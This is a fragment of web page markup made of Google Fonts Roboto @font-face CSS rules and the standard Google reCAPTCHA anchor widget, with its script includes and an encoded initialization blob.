  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="A7qpK2Rwsn_f5KL8Wz9DMw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="A7qpK2Rwsn_f5KL8Wz9DMw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A7qpK2Rwsn_f5KL8Wz9DMw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22MTbDv3Ehwq06w5bCqQtQX8KHUwx0wpNALcO7w7E8w5PCgGU1wrTDjcOnBgDDvw/[base64]/DlQzCncKCwpgbwpQMEx5jc8K4wrFVw7VJw6lueSALUMOlwrR1w7HDlMOrP8OKc2R5asO+NwN9fBTDj8ONN8OHD8OzVcKIw5jCi8OYw5Yyw6Atw43CmHRPTHpiwpbDq8KLwqpAw4MXTHQbw6vDq0nDg8OGfE7CusO1w7DCtA3Cn2DDl8K/KMOcTMOaUsKzwrFtwphKGnTCn8ODdsOIBzRaYMK4PMKlw5rCisOzw5NjTnzCjMOMwqdxQ8Kpw5fDqVvDolxlwqkcw7g7wqbCrVBfw7TDv3bDgcOMSlMSPGUlw7/Di04Kw4pLHggrUB9owrFhw7bCrwLDsy3Cp0t3w4wmwpA3w6R/X8KoCX3DlkjDrcKIwo5HL1lowq/[base64]/Ch8KDw6HDhDvDrsOXw4vDgMKNdMKRw7fDkxApOsOpw6xjFlwPwprDiwHDqTcJMkDClBnCm3JAPsOPNwEywrEvw6tdwozCqwfDmizCv8OcaFFkd8O/[base64]/DrW/CosO5WsOfw7Mpw6hYYF7CpnnDjSNYckPCskbDs8K5Lw3DpW5Kw7rDjMOmw5LCqEdfw7tBFEfCqhBawpTDnsORKsOrSxsfP1rCtHjCvcOMwp7Dj8OUwo3DocOLwqNSw5PCkMOGQyY+wppnwq7Cum/Du8Oaw6RXasOIw5cRJcK6w5Vmw7cDBVfDpMK0OMOBf8OmwpPDq8O/[base64]/dcOMwqAnD8OvwopSw49FM8KTAHM6KcKDOMKsZUsmw50iYXvChcKMV8KPwrjDswnDhkXDksOmw5zDtgcxZ8Onw4zCscO0Y8OSwp5+woHDt8ORGsKRRMOIw7/[base64]/R0XCn3Jcw6N1wqQCb2xQwp3ClcKUOTNFw4hMwoh0w4jDl2TDug7DmcKvdS7DgTjClcOeJsO/w5cuZMO2MEbDmsODw5nDnB3CqWLDrVlNw7jCt1nCtcOPZcKJD2VbGirCvMKdwoF3wqtpw5BVw6HDkMKCWsKXXcKOwoF9cyN+W8OUXloOwoE9GHYjwo8/wrxKYCMmJy99wpnDlArDr3jDgcODwpoDw6vCsjbDv8OJSlHDukZ8wpzCrhd0SQvDqTRPw7jDmFUUwpnCm8Oaw6/DhS3Cih7CoUJ/SBQSw5fCgwUxwqvCt8Oawq7Ds3QLwqcqNQXCoSxqwoHDm8OUciHCqcOmSh3CoTPClsOOw5bClcKCwobDvcOOfn7CpsKFGBMGC8K2wo7Dnwc8TVANQcK2LcKRRETCol/[base64]/DnT8yFzM4RXgmw6kyw5zCnBPDhMKsSHYrOibChsKnw74pw5FbagDCgMOdw4fDm8Kcw53DmTLDvMO/w4YLwprDmsKEw45oIyTDpcOOQsK/JsKFbcK/DsK4W8KDdQl9TQLClAPCocO8VHfCpsKgw77CkMOkwqfCoiPCtHkcw4nCsgAwZADDqSEew4bCj1nDvzkvVQ7Dpyd1MsK6w6dmBn/[base64]/DssKCTW/[base64]/Ds8OQw77CkQLCtcOKAR7DrCAWw7Zrw7zCjUjDicOcwoDDm8KvaEwHKMOnUVMNw4LDs8OrOyAqw6oIwrPCusOfdlkvWMO+wrsAPMKaPSQNwpzDiMOGw4JcQcO4ZcKmwqo5w64HfsKhw7U5w6jDgcOZK0XCq8Onw658wpdHw6fCkcK5An1uMcO4WsKhM0/DhQjCisKywqYsw5J8w5jChhcUYl/[base64]/[base64]/CsMKUw78Bw5MRVsOCAVXDjkHDqcOHw5IPfsK8JlwCwo/Ds8Otw5tAw6HDssKtVMOtTzBRwo5dIn1Cw4xXwpHCuD7Duy/CtsK3wqHDvMK6dh/Dg8KHcmJKw7rDuQ4Gwrt7YhJGwozDtMKXw7XDj8KbQ8KBwqzCpcOURMO5fcOkGcO3wpo+TsO5EMKfC8O8M0XCqE7Co0PCksO8ARHCgsKFW07CqMOLFMKqFMKqXsOkw4HDmynCvMK1wqwHEsK7KMOiGEcUXcOlw57ClMKhw78Aw5/DuDnCh8OkHyfDmcKiI1x5woDDjMKGwr4pwqvCnS3Cp8KOw6Fewr7CsMKjM8KAw5YxfkZaIFvDu8KDHcKiwr7Do3bDrsKtwp/[base64]/wpzContkwoQEw4gEwq/Cp8K9UsK0MnHDssOFw7XClcOTCcKHLSHDsSxgRMKaLVJkw6PDlEjDpcKAw414AENbw7ktw4bDicOWwpDDv8Oyw68XG8KDw61YwrrCt8O4PMKEw7IyTlrDnArCnMOXw7/[base64]/[base64]/DnMOWwq7DhWpdF33Cl8ONFMOFK8Otw7HDu2QNw7sdKGvDgl4ew5fCvTkUw4LDsj3Cr8ONSsKYw5JXw40MwqoAwroiwq55w4/DrwMfEcOlTMOCPhLCllPChBMzdBlPw5gjw4xOw4ZHw4NmwpnCpcKlecKBwozCiwNMw548wr/CjgMJw4hcw5jCg8KqQTjCvkN8PcO8wqZfw7sqw5nClV/DvcKJw7saGUVywqEuw4VLwp0dDz4ewrjDt8KnN8Oqw7/DsV8ywrkdfDpuw4TCsMOCw6sIw5LDmRouw6fDsF9OYcObEcOnwrvDjkd6woDDkQ8QBmXChD4gw58bw5vDoEw+wpRsGVLCocKdwr7Dp23DkMO/w6kkQcKkRsKPRSs2wrDDuSXCgcKxcx4TOz40ZQHCgAYoZmoKw5cCfDo8ccObwrMCwoDCsMOUw5rCjsOyWzpxwqrCp8OeKHIzw43DuAU8XMK1K1xPbi/Dt8O+w4/CrMOQZsO9aUx/wqtSUEfCmsO1e3bCt8OHEMK1VF/CkMK1HS4BIcOZa2nCosKXWcKqwqDCoi5sw4nClmJ7eMOhMMOcHHwXwoTCiDtnw69bHU05bWEqEcORZ24hwqsIw7PCllAzaRTDrh7CosOgJH9Tw7QswpojFsKwDVIkwoXDjsKZw6M3w7DDrX7DrsOeIBUiCycdw4gYU8K5w6fDjQI4w6LCrgMEYB7Du8O/[base64]/DoXnClcOdQwrClsOHwq7DicOcwofDohbDmcK0w4nCm2AmJU4AZTR1FMKPJkg4TT5/DCDCjTTDnRtowpTCnAtqL8Kgw5kewrvCsibDgxfCu8KowrZ5DlIgUcO0ZxjCgcKPMwPDhsO4w6xPwrQaIsOdw7xddMOJRih5QsOqwr3DmCliw7/CmSfCvkjCrWnCn8Oowp92wonCmBXDvHdmw7cRw5/DhsOewpBTcAvCiMOZbhluEGZJwrAzYirCmsK/U8KPIXJIwqlswqcxPcK8Y8Ouw7TDs8Kow4rDpgUCU8KTGH3CqWNWF1ciwoh/HVYje8KpHlZtZF5wXmJlSBsUGMO0GhIBwqPDv1zCsMK4w6pTwqbDuh7DlmNfZcKMw7nCoVozI8KVHEbCncOnw5ATw7rCiiQiwqjCl8Oiw6TDi8OePcK/wrfDh1B2HsOMwo83wrsEwqVoAEk6OF8NL8K9wpDDmMKkDMOIwqjCpmF7wr3CjgI/[base64]/[base64]/DiMOPQcOhwoHDnTU3w5PDvRtNwr0/N8OMM1fCgH/DuxXCjcKPNcOVwrU9W8OeLcOADsOCDMKJQF7CtyF0fsKaT8KkfiQuwoLDicO3w58OA8O9RX7DpcOPw6zCrlk4KMO2wq5cwpEiw7TCiG4fE8OrwohtEMOGwqwETFhhw7PDm8OZOMKUwpXDsMK2DMKmIS3DlcO1wr9KwpfDnMKlwr/DtsK9XMOGDB4PwoIXeMKuPsOZdCU7wpgtETrDu0wxOls9w4LCusK7wqFdwpXDlMO6akPCgQrCmcKlEsOYw6/[base64]/DgMOQwonChlkGaMKWNsKvwoMaFFNmwqo3NcKPJsKzSlBlYDLDlsKDwrnCi8K7U8OFw67DiAoewrvDrcK4bcK2wrBHwo/DoCI4wpbDrMO7VMO7QcKNwpjCjcOcKMOCwpcewrvCssKSMmsiwq/DhmdSwpMDbFRlw6vDvA3DohnDqMO7XSzCoMOwTkhof3UMwqwfKBtJWcO8UmJeElMKdxBjC8OqPMOsU8K/MMKtwqUYG8OKfMOycE/Dl8OpBw3CugjDgcOTRMOqbmUQZ8KjbUrCqMOnZsO3w75af8O/TGDCtnAdRsKDwqzDmmXDg8KuJg8AQTnChzIVw70QYMKcw4TDlxtXwpwSwp7DvyDCpAvCl3rDi8ObwptuNsO8PMKiw6F1wprDphDDtcKLw5TDu8ODKMKtXMOYNQY2wrjDq2HCgQvDlGpNw5l/w4jCusOPw7xMPsOKfcOJw53CuMKzc8KswrnCmVTCq0LCgxrChUlRw5hdZcOXw4NOZ2wHw6fDg3NnBx7Dgh/CrcOrX0xIw47CoA/CgGhtw5RbwovCtsODwrtkT8OjIsKGe8O+w6g3wrHDgR0PecOyG8Ksw6XCl8Kpwo/DvsKGccKpwpLChMONw4vCscKYw6YEwo8kTz0WY8Kgw4TCgcOVMFJGPGUCw6QBGTXCmcO1F8O2w73CgMOhw4bDhsOAFsKUXTDDnsOSOsOVbX7DiMONwrUkwo/DjMOuwrXDo0/Chy/DocORaH3Dj0TCmQxwwpPCg8K2w4AQw7TCuMK1O8KHwpXCi8K+wrlKTsKOw7LCmhHDiB7CrD/DkAPCo8O2W8OGw5nDoMOvwrLCncKDw73CsDTCv8OKMsKNUyHCrMOoIsKgw49ZXGNaVMOOY8KmLwobcR7DisOHwqzDvsORwqV0wpwJEDnChXHDskrCqcOWwp7DoQ4nw59KRWY6w5LDsXXDkgFmCVTDshxKw7PDvhjDusKWwrLDtz/CnsOxwrp9wog0w6tDwozCisKUw57CvjY0Ggd/EREKw4XCncOewoTClsKOw43DuXjCuS8bZC5zFMK2elzDiRpAw4jCucKsdsOywoZFQsKWwrHCqsK/wrIJw6nDq8Ojw4PDu8KeZMKpZmvCscKcw5jDpjvDqS7CqcKFwrzCoWdxwqZjwqtPwrrDgcK6WCIUHTLDl8KAaB7CusKvw4jDtVMzw73DnmLDj8K8w6rCrkzCuDETDEYLwrnDgmnCnk9sf8OowoEpOT/CqxYNFcK4w4nDimtGwoDCrsKLXTnCj1/DosKJUsO2fmPDhsOMPDIZTkoNbXdAwozCqhTCpz9bw7/[base64]/[base64]/CjAc8B0MKZMOFfcOewr7CuAREWQTCk8OUEMOhfEdrECVFw5XCkxszSy0lw6XDp8OYw7twwqjDpHIRRQksw6nDkAMjwpXDhcOmw6kAw48OIHXCqcOLfcOlw6QgBMKQw6x+VAXDrMO8RMOlXcONfQzCk3XChhvDoX/DpMKFBMK+K8KRAEDDmWDDpgrDrMOHwpTCscKbw6EhVMOvw5pULA3DjGTChCHCrmDDqlprQwDDv8Ohw47DosK2wpDCmmZ/Q3LCkltzesKWw4PChcKlwqrCmQHDtzYPRUkIIS1kQAvDsU7CjMKnwqrCi8KoVsO4wp3Di8OgUWjDuFfDj3jDs8OXJ8OCwoTDvMKNw6/Dp8K0OjhMwr9VwpvDnAsjwrnCo8KIw5I4w7xMwprCpcKCfxbDsVfCocOHwqoAw5Q8asKpw6DCl2/Dk8OUw7XDnMO5czfDs8ONwqHDsALCgMKjemvCpksHw77ChMOMwpQ5GMOgw7XCg3obwq96w6fDhMOzasOcFiPCjMOQSFvDs3lLwr/CoRs2wp1Mw4Y7ZUXDqEp1w6p8wqgJwotRw51SwpZkEWPCtkzDnsKtw4vCssOHw6ANw4VCwqZ0w4XCmcODHCEVwrYXwqouwoLCijXDjcOwQ8KtLXnCpFpzX8OsX1x0UsKvwo7DhF3DkRMAw5Y2wpnDhcKBw450esK7w6ApwqtfL0Y8w4poOX8Zw6vDoATDqMOKUMO/IsO/RU89WRNvwpHDjcO2wpB4AMOhwrQmwoQ1w6fCmsKESxcrcwPCmcKYwoLCiVLDm8KNE8K3I8KZbDLCgMOoPMO7H8OYQV/[base64]/QMO7wp3CgRlzwqRaVsK2NVUqM8KZwqzDjAPDsgdVw6vCiyLCnMKhw5zDhyPCqsKOwqDCsMK1IsO/MDbDsMOYc8OuMkdMATJ/fhrDj1tAw7vCtCnDkWfDmsONE8OnfWBbMyTDt8Kyw5sHJ2LCnMK/woPDpsK8w5gDOMKxwoFqZ8KhOcOMYsKpw5PDvcKTcH/CkjAPCEYSw4QSd8O7BwNxXMKfwrDCs8Opw6F7AsOiwoTDuXB6w4bDsMK/w67CusO0wp1twqHDinbDoU7CiMK6wo/Do8OEw5PDscKKwqvCt8KvGHstOMOSw49Kw7x5a3nChyHCjMKWw4nCm8OROsKtw4DCsMOVBREJa1N1cMOkT8Kdw4HCnFPDl0IFw4PDk8OEw5nDpT3DplPDo0fCp1TChDsNw5Qrw7gow4xYw4HDvBNCwpVJw6vCpsKSNMONw4ZQVcKzwqrDsV/CqVhER25bCsO8RU7DnsO6w6ZeACfCgcKZcMO7DDUvwpJ7HChqf0NowrJZRjknw7kCwoBSHcOKwo5xXcOWw6zCjXVzEMKOwofCuMOEbMOzSMOSTXrDqMKKwpEqw7t5wqNGQsOpw6Jrw63CocOYOsKRKwDClsOrwo3Dj8OfUMKaH8O2w65Iw4E5bW4Pwr3Ds8OFwqbCpz/DpsOhw5x2wprCrWLCr0VTOcOgw7bDjQVTcHTCvnBqAMOuDMO5H8KSIQnCpylNw7LDvsK4SRXCqXIBI8OcLMKUw7k/SVbDljZgwr/CqA9cwqfDrhxHU8K9ecOHJ3/[base64]/wobCvV97w7s+woDCiknDkDZkKMKiw5nDssKCwrxdGy/[base64]/[base64]/woxpZX5bwpxLZsO3DANYw5DDnzrDmMKowp5gw5HDjMKDwrfCjwNGF8KmwqTDs8KUccK9KyPCkQzCsTHDvcOAbcKJw5McwrvDtz4UwrVtwpnCqX1Fw4fDrUPDlcOJwqbDrcK5PcKiWlBRw7nDpiIHO8K6wqwnwrx2w7lTLzMvD8K0w71nLy19w6Rpw4/DmFMFR8OxdzESI37Cpw3DrDF3wqFgwozDmMOuJMKhcGwDUcOqbcK/wrMDwrM8GhnDsXoie8KgE2bCpSvCusOawogYEcKDQ8OMwq1wwr5UwrLDvBtRw7oNwo9REMO/NQpyw67CkcK+cQ/Di8Owwokrwpx1w5ovKHbDv0nDjnPDoj4mEyV6c8K8MMONw6kNLgPDncKxw6jCt8KsKE3DkhnChMOrHsOzHxHCm8KAw70Sw58WwoDDtkwxwpzCvRDChcKswoxwNB94w6gMwrrDkMOTWgHDkD/[base64]/wpHDmRA/[base64]/Cs8OKw50nBMOIwqXDoX4lw4jDsMOowo/Ch1BPK8ORwo8mKGIKA8KMwpzCjcOTwo4dFTRHwpYow5fCnFzChR94IsOew5PCllXCtcKRaMKpUMOjwp8RwpJ5H2ILw57CjyPCgsOdMMORwrVDw51fNMODwqN6wqHDnyVZOxMmQE9aw6ZXRMKcw7Fdw7nDnMO8w4QHw7rDiz/CjsKlwrTDkRzDtDUhw7kANn/Cq2Rpw7DDtG/CmQ7CusOjwqLCkcKeIMOAwr5Hwr4Nc3VZaV99wpJgw43DlXnDjsONwq/ClMKNw5fDjcOAXkkCCjIBCE13HmXDu8KPwp8Uw7t+FsKCSMO+w7HCisO4GcOdwrDCuXYLHcOBDnTCr10jw7bDlQnCk3wVasONw50qw5PCn0pvFwXDkMKOw6s3F8K6w5DDrMOZWsOEwpsedRPClGDDvzBUw7zCsmdCZsKDOC/CrTF4w7RjVMKEPcK1McK2WEFcwp02wox5w7Qkw4BJw7LDgxR7WHY1J8Kcw7B+L8ODwpDDn8KgFMKCw6PDp2VnAMORbcKdUXLCpSdmwoZtw43CpUJzUxpqw6LCpng+wp5aHcKFAcObASolbjhpwpTCrFZBwp/Cg0jCnW3Ds8KFU1fCpAxBM8O1wrJVw7pZXcOdFWFbTsKuSMKuw5p9w68wNjpDWsOBw4XCsMKyOcOdAi/DusKiIcKJwojDt8O1w5wOw4PDh8O3wqIWDDQMwpLDpsOgXV7DnsOOY8Odwp0EX8KyU2MTQzTDmsKpe8KSwqXClMOMWSzCrXzDvirCjGdaHMOXBcOSw4/DmMO5w7AYwoZ0ZnpALcOmwpMRO8OKeS3Ci8KEXk3DlDc2HkxEK1/CpsKCw5IRCCbClMORI3fDiifCvMKIw50/AsO2wqvCu8KvUcOVSnnDisK6wqUmwrvCl8Krw7TDmHLCtnAXwpoSwrofwpbCjcKDw7TCosOiUMKkbcO5w5N/[base64]/[base64]/[base64]/woEUDcOvwoh2wozDsHXCgjZiCW/ChsK4O8OwGEzDlHPDrhsGw5vCg0ZGLMKZwpVMfjbCnMOUwqbDlcOow4DDs8OzWcO4KMK5AcOJb8KRw6lwcsOxKBxZw6zDrVbDmcOKYMKOw7BlJcKgGMK6w4Jaw5NnwrXCi8KTBxPCoWHDjC5TwrDDiXfCjsOFR8Ogwp8Cc8K7KSM/w6ANe8OFKBM6WEtrwpPCs8KGw4XDtXswe8KGwqZrHVfDqDpIR8KceMKDwq5QwqBzw6xBwrTCrcKVDsOsYMK/[base64]/Cgh7Cq8KSHU4UOHYAw5HCqcO1NcKzwoDCnsKEN8OxfsOKXS3CscOQNkTCvsONGBxvw7cCXS4uw6gBwo8ZfsO6wrsKw67CvsKIwpk3MnvCrHBLNXPDpnfDj8Klw6/Dn8OiAMOhwojDq3oJw75SWMKOw6srZFnCmsKs